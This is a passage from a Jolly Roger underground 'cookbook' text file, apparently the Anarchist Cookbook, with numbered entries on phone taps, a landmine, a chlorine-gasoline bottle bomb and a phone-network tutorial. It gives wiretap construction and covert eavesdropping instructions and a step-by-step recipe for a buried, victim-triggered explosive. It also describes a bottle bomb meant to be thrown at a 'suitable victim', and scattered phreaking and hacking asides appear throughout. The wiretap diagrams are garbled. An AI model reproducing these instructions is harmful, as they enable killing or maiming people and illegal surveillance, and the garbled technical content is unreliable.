**32. Phone Taps by The Jolly Roger**Here is some info on phone taps. In this file is a schematic for a simple wiretap & instructions for hooking up a small tape recorder control relay to the phone line.

First, I will discuss taps a little. There are many different types of taps. There are transmitters, wired taps, and induction taps to name a few. Wired and wireless transmitters must be physically connected to the line before they will do any good. Once a wireless tap is connected to the line, it can transmit all conversations over a limited reception range. The phones in the house can even be modifies to pick up conversations in the room and transmit them too! These taps are usually powered off of the phone line, but can have an external power source. You can get more information on these taps by getting an issue of Popular Communications and reading through the ads. Wired taps, on the other hand, need no power source, but a wire must be run from the line to the listener or to a transmitter. There are obvious advantages of wireless taps over wired ones. There is one type of wireless tap that looks like a normal telephone mike. All you have to do is replace the original mike with this and it will transmit all conversations! There is also an exotic type of wired tap known as the 'Infinity Transmitter' or 'Harmonica Bug'. In order to hook one of these, it must be installed inside the phone. When someone calls the tapped phone & \*before\* it rings and blows a whistle over the line, the transmitter picks up the phone via a relay. The mike on the phone is activated so that the caller can hear all of the conversations in the room. There is a sweep tone test at 415/BUG-1111 which can be used to detect one of these taps. If one of these is on your line & the test # sends the correct tone, you will hear a click. Induction taps have one big advantage over taps that must be physically wired to the phone. They do not have to be touching the phone in order to pick up the conversation. They work on the same principle as the little suction-cup tape recorder mikes that you can get at Radio Shack. Induction mikes can be hooked up to a transmitter or be wired.

Here is an example of industrial espionage using the phone:

A salesman walks into an office & makes a phone call. He fakes the conversation, but when he hangs up he slips some foam rubber cubes into the cradle. The called party can still hear all conversations in the room. When someone picks up the phone, the cubes fall away unnoticed.

A tap can also be used on a phone to overhear what your modem is doing when you are war-dialing, hacking, or just plain calling a bbs.

Here is the schematic: -------)!----)!(-------------> )!( Cap ^ )!( )!( )!( )!( ^^^^^---)!(-------------> ^ 100K ! ! <Input

The 100K pot is used for volume. It should be on its highest (least resistance) setting if you hook a speaker across the output. but it should be set on its highest resistance for a tape recorder or amplifier. You may find it necessary to add another 10 - 40K. The capacitor should be around .47 MFD. It's only purpose is to prevent the relay in the phone from tripping & thinking that you have the phone off of the hook. the audio output transformer is available at Radio Shack. (part # 273-138E for input). The red & the white wires go to the output device. You may want to experiment with the transformer for the best output. Hooking up a tape recorder relay is easy. Just hook one of the phone wires (usually red) to the end of one of the relay & the other end just loop around. This bypasses it. It should look like this:

------^^^^^^^^^------------ ---------RELAY^^ (part #275-004 from Radio Shack works fine)

If you think that you line is tapped, the first thing to do is to physically inspect the line yourself ESPECIALLY the phones. You can get mike replacements with bug detectors built in. However, I would not trust them too much. It is too easy to get a wrong reading.

For more info:

BUGS AND ELECTRONIC SURVEILLANCE from Desert Publications HOW TO AVOID ELECTRONIC EAVESDROPPING & PRIVACY INVASION. I do not remember who this one is from... you might want to try Paladin Press.

# **33. How to make a landmine by The Jolly Roger**

First, you need to get a push-button switch. Take the wires of it and connect one to a nine volt battery connector and the other to a solar igniter (used for launching model rockets). A very thin piece of stereo wire will usually do the trick if you are desperate, but I recommend the igniter. Connect the other wire of the nine-volt battery to one end of the switch. Connect a wire from the switch to the other lead on the solar igniter.



Now connect the explosive (pipe bomb, m-80, CO² bomb, etc.) to the igniter by attaching the fuse to the igniter (seal it with scotch tape). Now dig a hole; not too deep but enough to cover all of the materials. Think about what direction your enemy will be coming from and plant the switch, but leave the button visible (not TOO visible!). Plant the explosive about 3-5 feet away from the switch because there will be a delay in the explosion that depends on how short your wick is, and, if a homemade wick is being used, its burning speed. But if you get it right... and your enemy is close enough......... BBBBBBBOOOOOOOOOOOOOOOOOOOOOOOOMMMM!

# **34. A different kind of Molitov Cocktail by The Jolly Roger**

Here is how you do it:

- 1. Get a coke bottle & fill it with gasoline about half full.
- 2. Cram a piece of cloth into the neck of it nice and tight.
- 3. Get a chlorine tablet and stuff it in there. You are going to have to force it because the tablets are bigger than the opening of the bottle.
- 4. Now find a suitable victim and wing it in their direction. When it hits the pavement or any surface hard enough to break it, and the chlorine and gasoline mix..... BOOM!!!!!!!

**35. Phone Systems Tutorial by The Jolly Roger**To start off, we will discuss the dialing procedures for domestic as well as international dialing. We will also take a look at the telephone numbering plan.

North American Numbering Plan

In North America, the telephone numbering plan is as follows:

- 3 digit Numbering Plan Area (NPA) code , i.e., area code
- 7 digit telephone number consisting of a 3 digit Central Office (CO) code plus a 4 digit station number

These 10 digits are called the network address or destination code. It is in the format of:

| Area Code | Telephone # |
|-----------|-------------|
|           |             |

N\*X NXX-XXXX

Where:  $N = a$  digit from 2 to 9 \* = the digit 0 or 1  $X = a$  digit from 0 to 9

Area Codes

Check your telephone book or the separate listing of area codes found on many bbs's. Here are the special area codes (SAC's):

510 - TWX (USA) 610 - TWX (Canada) 700 - New Service 710 - TWX (USA) 800 - WATS 810 - TWX (USA) 900 - DIAL-IT Services 910 - TWX (USA)

The other area codes never cross state lines, therefore each state must have at least one exclusive NPA code. When a community is split by a state line, the CO numbers are often interchangeable (i.e., you can dial the same number from two different area codes).

TWX (Telex II) consists of 5 teletype-writer area codes. They are owned by Western Union. These SAC's may only be reached via other TWX machines. These run at 110 baud (last I checked! They are most likely faster now!). Besides the TWX numbers, these machines are routed to normal telephone numbers. TWX machines always respond with an answerback. For example, WU's FYI TWX # is (910) 279- 5956. The answerback for this service is "WU FYI MAWA".

If you don't want to but a TWX machine, you can still send TWX messages using Easylink [800/325-4112]. However you are gonna have to hack your way onto this one!

700:

700 is currently used by AT&T as a call forwarding service. It is targeted towards salesmen on the run. To understand how this works, I'll explain it with an example. Let's say Joe Q. Salespig works for AT&T security and he is on the run chasing a phreak around the country who royally screwed up an important COSMOS system. Let's say that Joe's 700 # is (700) 382-5968. Every time Joe goes to a new hotel (or most likely SLEAZY MOTEL), he dials a special 700 #, enters a code, and the number where he is staying. Now, if his boss received some important info, all he would do is dial (700) 382-5968 and it would ring wherever Joe last programmed it to. Neat, huh?

800:This SAC is one of my favorites since it allows for toll free calls. INWARD WATS (INWATS), or Inward Wide Area Telecommunications Service is the 800 numbers that we are all familiar with. 800 numbers are set up in service areas or bands. There are 6 of these. Band 6 is the largest and you can call a band 6 # from anywhere in the US except the state where the call is terminated (that is why most companies have one 800 number for the country and then another one for their state.) Band 5 includes the 48 contiguous states. All the way down to band 1 which includes only the states contiguous to that one. Therefore, less people can reach a band 1 INWATS number than a band 6 number.

Intrastate INWATS #'s (i.e., you can call it from only 1 state) always have a 2 as the last digit in the exchange (i.e., 800-NX2-XXXX). The NXX on 800 numbers represent the area where the business is located. For example, a number beginning with 800-431 would terminate at a NY CO.

800 numbers always end up in a hunt series in a CO. This means that it tries the first number allocated to the company for their 800 lines; if this is busy, it will try the next number, etc. You must have a minimum of 2 lines for each 800 number. For example, Travelnet uses a hunt series. If you dial (800) 521-8400, it will first try the number associated with 8400; if it is busy it will go to the next available port, etc. INWATS customers are billed by the number of hours of calls made to their number.

OUTWATS (OUTWARD WATS): OUTWATS are for making outgoing calls only. Large companies use OUTWATS since they receive bulk-rate discounts. Since OUTWATS numbers cannot have incoming calls, they are in the format of:

(800) \*XXX-XXXX

Where \* is the digit 0 or 1 (or it may even be designated by a letter) which cannot be dialed unless you box the call. The \*XX identifies the type of service and the areas that the company can call.

Remember:

INWATS + OUTWATS = WATS EXTENDER

900:

This DIAL-IT SAC is a nationwide dial-it service. It is use for taking television polls and other stuff. The first minute currently costs an outrageous 50-85 cents and each additional minute costs 35-85 cents. He'll take in a lot of revenue this way!

Dial (900) 555-1212 to find out what is currently on this service.

CO CODES

These identify the switching office where the call is to be routed. The following CO codes are reserved nationwide:

555 - directory assistance 844 - time. These are now in! 936 - weather the 976 exchange 950 - future services 958 - plant test 959 - plant test 970 - plant test (temporary) 976 - DIAL-IT services

Also, the 3 digit ANI & ringback #'s are regarded as plant test and are thus reserved. These numbers vary from area to area.

You cannot dial a 0 or 1 as the first digit of the exchange code (unless using a blue box!). This is due to the fact that these exchanges (000-199) contains all sorts of interesting shit such as conference #'s, operators, test #'s, etc.Here are the services that are currently used by the 950 exchange:

1000 - SPC 1022 - MCI Execunet 1033 - US Telephone 1044 - Allnet 1066 - Lexitel 1088 - SBS Skyline

These SCC's (Specialized Common Carriers) are free from fortress phones! Also, the 950 exchange will probably be phased out with the introduction of Equal Access.

Plant Tests:

These include ANI, Ringback, and other various tests.

976:

Dial 976-1000 to see what is currently on the service. Also, many bbs's have listings of these numbers.

N11 codes: ----------

Bell is trying to phase out some of these, but they still exist in most areas.

011 - international dialing prefix 211 - coin refund operator 411 - directory assistance 611 - repair service 811 - business office 911 - EMERGENCY

International Dialing

With International Dialing, the world has been divided into 9 numbering zones. To make an international call, you must first dial: International Prefix + Country code + National number.

In North America, the international dialing prefix is 011 for station-to-station calls. If you can dial International numbers directly in your area then you have International Direct Distance Dialing (IDDD).

The country code, which varies from 1 to 3 digits, always has the world numbering zone as the first digit. For example, the country code for the United Kingdom is 44, thus it is in world numbering zone 4. Some boards may contain a complete listing of other country codes, but here I give you a few:

- 1 North America (US, Canada, etc.)
- 20 Egypt
- 258 Mozambique
- 34 Spain
- 49 Germany
- 52 Mexico (southern portion)
- 7 USSR
- 81 Japan
- 98 Iran (call & hassle those bastards!)

If you call from an area other than North America, the format is generally the same. For example, let's say that you wanted to call the White House from Switzerland to tell the president that his numbered bank account is overdrawn (it happens, you know!). First you would dial 00 (the SWISS international dialing prefix), then 1 (the US country code), followed by 202-456-1414 (the national number for the White House. Just ask for Georgy and give him the bad news!)

950:Also, country code 87 is reserved for Maritime mobile service, i.e., calling ships:

871 - Marisat (Atlantic) 871 - Marisat (Pacific) 872 - Marisat (Indian) International Switching:

------------------------

In North America there are currently 7 no. 4 ESS's that perform the duty of ISC (Inter-nation Switching Centers). All international calls dialed from numbering zone 1 will be routed through one of these "gateway cities". They are:

182 - White Plains, NY 183 - New York, NY 184 - Pittsburgh, PA 185 - Orlando, Fl 186 - Oakland, CA 187 - Denver, CO 188 - New York, NY

The 18X series are operator routing codes for overseas access (to be further discussed with blue boxes). All international calls use a signaling service called CCITT. It is an international standard for signaling.

OK.. there you go for now! If you want to read more about this, read part two which is the next file #36 in the Jolly Roger's cookbook!

# **36. Phone Systems Tutorial part II by The Jolly Roger**

Part II will deal with the various types of operators, office hierarchy, & switching equipment.

Operators

There are many types of operators in the network and the more common ones will be discussed.

TSPS Operator:

The TSPS [(Traffic Service Position System) as opposed to This Shitty Phone Service] Operator is probably the bitch (or bastard, for the female liberationists out there) that most of us are used to having to deal with. Here are his/her responsibilities:

- 1. Obtaining billing information for calling card or third number calls
- 2. Identifying called customer on person-to-person calls.
- 3. Obtaining acceptance of charges on collect calls.
- 4. Identifying calling numbers. This only happens when the calling number is not automatically recorded by CAMA(Centralized Automatic Message Accounting) & forwarded from the local office. This could be caused by equipment failures (ANIF- Automatic Number Identification Failure) or if the office is not equipped for CAMA (ONI- Operator Number Identification).

